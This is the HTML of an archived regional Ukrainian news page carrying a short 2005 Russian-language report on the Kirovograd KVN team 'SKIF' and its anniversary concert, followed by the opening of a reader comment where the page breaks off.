

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.uc.kr.ua/fresh716/
body_size: 11870
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://old.uc.kr.ua/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>БРАВО, «СКИФ»! &#8212; Украина Центр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента" href="https://old.uc.kr.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев" href="https://old.uc.kr.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев к &laquo;БРАВО, «СКИФ»!&raquo;" href="https://old.uc.kr.ua/fresh716/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.uc.kr.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/style.css?ver=4.8.27' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://old.uc.kr.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.uc.kr.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.uc.kr.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Это сладкое слово «свобода»' href='https://old.uc.kr.ua/fresh697/' />
<link rel='next' title='Федерация села на мель' href='https://old.uc.kr.ua/fresh717/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="https://old.uc.kr.ua/fresh716/" />
<link rel='shortlink' href='https://old.uc.kr.ua/?p=1757' />
<link rel="alternate" type="application/json+oembed" href="https://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.uc.kr.ua%2Ffresh716%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.uc.kr.ua%2Ffresh716%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1757 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://old.uc.kr.ua/" rel="home">Украина Центр</a></p>
											<p class="site-description">Старая (текстовая) версия</p>
									<button class="secondary-toggle">Меню и виджеты</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-archive_menu-container"><ul id="menu-archive_menu" class="menu"><li id="menu-item-92314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92314"><a href="http://uc.kr.ua/">Интернет-издание &#171;УЦ&#187;</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://old.uc.kr.ua/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Поиск" />
			</form></aside><aside id="rss-7" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://uc.kr.ua/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://old.uc.kr.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://uc.kr.ua/">Новости</a></h2><ul><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/22/4-1689/'>№4 (1689)</a> <span class="rss-date">21.01.2026</span><div class="rssSummary">Номер тижневика «УЦ» від 22 січня 2026 року З такими друзями й ворогів не треба Зима. Фронт. Потреби Таємниці українського парламенту Дядя Гриша: «У мене дві бригади під опікою» «Усі, хто пішов з нею на завдання, не повернулися» Перспектива центральної площі Не треба даму чіпать! «Має повагу серед колег» Український герой японського дохьо Зірки злітали у [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/21/top-kryptobyrzh-bez-kyc-vybyraem-luchshye/'>Топ криптобирж без KYC: выбираем лучшие</a> <span class="rss-date">21.01.2026</span><div class="rssSummary">Тема приватности для многих криптотрейдеров остается очень острой, особенно сейчас, когда регуляторы все больше давят на биржи. Определить лучшую биржу без верификации – та еще задачка, ведь нужно найти баланс между анонимностью, безопасностью средств и нормальным функционалом платформы. Эксперты сайта Profinvestment.com раскладывают по полочкам ключевые моменты выбора и объясняют, на что смотреть, когда ищете надежную [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/21/top-kryptobirzh-bez-kyc-vybyrayemo-najkrashhi/'>Топ криптобірж без KYC: вибираємо найкращі</a> <span class="rss-date">21.01.2026</span><div class="rssSummary">РОС Тема приватності для багатьох криптотрейдерів залишається дуже гострою, особливо зараз коли регулятори все більше тиснуть на біржі. Визначити найкращу біржу без верифікації – та ще задачка, бо треба знайти баланс між анонімністю, безпекою грошей та нормальним функціоналом платформи. Експерти сайту Profinvestment.com розкладають по поличках ключові моменти вибору та пояснюють на що дивитися коли шукаєте [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/20/u-sichni-2026-rotsi-zminylas-granychna-velychyna-sotsialnoyi-pilgy-i-teper-stanovyt-4-660-grn/'>У січні 2026 році змінилась гранична величина соціальної пільги і тепер становить 4 660 грн</a> <span class="rss-date">20.01.2026</span><div class="rssSummary">Хто має право на призначення пільги залежно від доходів? Пільги на оплату житлово-комунальних послуг надаються деяким категоріям громадян залежно від сукупного доходу сімʼї ‒ за умови, що розмір середньомісячного сукупного доходу сімʼї в розрахунку на одну особу не перевищує величину доходу, який дає право на податкову соціальну пільгу (граничний розмір доходу, до якого застосовується податкова [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/19/z-takymy-druzyamy-j-vorogiv-ne-treba/'>З такими друзями й ворогів не треба</a> <span class="rss-date">19.01.2026</span><div class="rssSummary">Щоденник оглядача</div></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы по месяцам</h2>		<ul>
			<li><a href='https://old.uc.kr.ua/2017/03/'>Март 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/02/'>Февраль 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/01/'>Январь 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2016/12/'>Декабрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/10/'>Октябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/08/'>Август 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/07/'>Июль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/06/'>Июнь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/05/'>Май 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/04/'>Апрель 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/03/'>Март 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/02/'>Февраль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/01/'>Январь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2015/12/'>Декабрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/10/'>Октябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/10/'>Октябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/09/'>Сентябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/08/'>Август 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/07/'>Июль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/06/'>Июнь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/05/'>Май 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/04/'>Апрель 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/03/'>Март 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/02/'>Февраль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/01/'>Январь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2013/12/'>Декабрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/11/'>Ноябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/10/'>Октябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/09/'>Сентябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/08/'>Август 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/07/'>Июль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/06/'>Июнь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/05/'>Май 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/04/'>Апрель 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/03/'>Март 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/02/'>Февраль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/01/'>Январь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2012/12/'>Декабрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/11/'>Ноябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/10/'>Октябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/08/'>Август 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/07/'>Июль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/06/'>Июнь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/05/'>Май 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/04/'>Апрель 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/03/'>Март 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/02/'>Февраль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/01/'>Январь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2011/12/'>Декабрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/10/'>Октябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/09/'>Сентябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/08/'>Август 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/07/'>Июль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/06/'>Июнь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/05/'>Май 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/04/'>Апрель 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/03/'>Март 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/02/'>Февраль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/01/'>Январь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2010/12/'>Декабрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/10/'>Октябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/08/'>Август 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/07/'>Июль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/06/'>Июнь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/05/'>Май 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/04/'>Апрель 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/03/'>Март 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/02/'>Февраль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/01/'>Январь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2009/12/'>Декабрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/11/'>Ноябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/10/'>Октябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/09/'>Сентябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/08/'>Август 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/07/'>Июль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/06/'>Июнь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/05/'>Май 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/04/'>Апрель 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/03/'>Март 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/02/'>Февраль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/01/'>Январь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2008/12/'>Декабрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/11/'>Ноябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/10/'>Октябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/09/'>Сентябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/08/'>Август 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/07/'>Июль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/06/'>Июнь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/05/'>Май 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/04/'>Апрель 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/03/'>Март 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/02/'>Февраль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/01/'>Январь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2007/12/'>Декабрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/11/'>Ноябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/10/'>Октябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/09/'>Сентябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/08/'>Август 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/07/'>Июль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/06/'>Июнь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/05/'>Май 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/04/'>Апрель 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/03/'>Март 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/02/'>Февраль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/01/'>Январь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2006/12/'>Декабрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/11/'>Ноябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/10/'>Октябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/09/'>Сентябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/08/'>Август 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/07/'>Июль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/06/'>Июнь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/05/'>Май 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/04/'>Апрель 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/03/'>Март 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/02/'>Февраль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/01/'>Январь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2005/12/'>Декабрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/11/'>Ноябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/10/'>Октябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/09/'>Сентябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/08/'>Август 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/07/'>Июль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/06/'>Июнь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/05/'>Май 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/04/'>Апрель 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/03/'>Март 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/02/'>Февраль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/01/'>Январь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2004/12/'>Декабрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/11/'>Ноябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/10/'>Октябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/09/'>Сентябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/08/'>Август 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/07/'>Июль 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/06/'>Июнь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/05/'>Май 2004</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1757" class="post-1757 post type-post status-publish format-standard has-post-thumbnail hentry category-2005-03-31">
	

	<header class="entry-header">
		<h1 class="entry-title">БРАВО, «СКИФ»!</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>В зале областной филармонии не было такого аншлага со времен «шаровых» концертов в поддержку провластного кандидата. Более того, те звездные «солянки» уже подзабыты народом, а праздник, посвященный 15-летию кировоградской команды КВН «СКИФ», запомнится многим и надолго &#8212; лет на 5 точно!</p>
<p>Феномен кировоградского КВНа существует &#8212; в этом смогли убедиться все присутствующие. Его реальность подтверждают и количество людей, прошедших школу «СКИФа», и уровень номеров, собранных в трехчасовой концерт, и сотни чутких зрителей, реагирующих на каждую удачную репризу. </p>
<p>На сцене блистали известные в Кировограде и за его пределами Юрий Смирнов, Вадим Мурованый, Андрей Богданович, Антон Лирник, Гарик Бирча, Алексей Чимерис и многие другие представители различных поколений Клуба веселых и находчивых. Пересказывать кавээновские шутки и сценки не принято, но нельзя не упомянуть о пародии &#8212; возможно, первой в Украине &#8212; на Виктора Ющенко, которая буквально «порвала» зал. В ней не было сарказма и злой иронии &#8212; актер, а с ним и все зрители смеялись над «своим». Еще один интересный нюанс: впервые за 15 лет на КВНе побывал кировоградский губернатор; заметим, переполненный зал, в котором собралась публика, особым чинопочитанием не отличающаяся, бурно приветствовал Эдуарда Зейналова. До сего времени любовь кировоградских кавээнщиков и их почитателей заслужили (кроме спонсоров, конечно &#8212; это святое) лишь два представителя местной власти: экс-мэр Александр Никулин и бессменный руководитель отдела горисполкома по делам молодежи Людмила Дорохина.</p>
<p>Все это действо и буйство снимала на сцене и за кулисами областная телерадиокампания. Смотрите &#8212; не пожалеете!</p>
<p><a href=http://old.uc.kr.ua/photo/reportage/?cat=13>Смотреть фоторепортаж</a></p>
	</div><!-- .entry-content -->

	
<div class="author-info">
	<h2 class="author-heading">Автор</h2>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' />	</div><!-- .author-avatar -->

	<div class="author-description">
		<h3 class="author-title">Админ</h3>

		<p class="author-bio">
			Site admin			<a class="author-link" href="https://old.uc.kr.ua/author/admin/" rel="author">
				Посмотреть все записи автора Админ			</a>
		</p><!-- .author-bio -->

	</div><!-- .author-description -->
</div><!-- .author-info -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh716/" rel="bookmark"><time class="entry-date published updated" datetime="2005-03-31T00:00:00+00:00">31.03.2005</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2005/2005-03-31/" rel="category tag">13</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			БРАВО, «СКИФ»!: 5 комментариев		</h2>

		
		<ol class="comment-list">
					<li id="comment-885" class="comment even thread-even depth-1">
			<article id="div-comment-885" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Константин Пархомчук</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh716/#comment-885">
							<time datetime="2005-03-31T00:00:00+00:00">
								31.03.2005 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p> Товарищи! 1-го апреля 2005 года произошло знаменательное событие.  Юбилейный концерт команды &quot;СКИФ&quot;, о котором так долго говорили КВНщики, свершился! И, как говорится: &quot;Цели видны, задачи ясны &#8212; за работу товарищи!&quot; (это призыв для тех, кто ещё болеет КВНом в нашем родном городе).<br />
